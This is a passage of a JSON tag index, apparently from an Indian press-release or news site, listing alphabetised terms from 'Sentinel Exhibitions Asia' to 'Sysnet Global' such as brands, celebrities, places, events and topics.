India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global 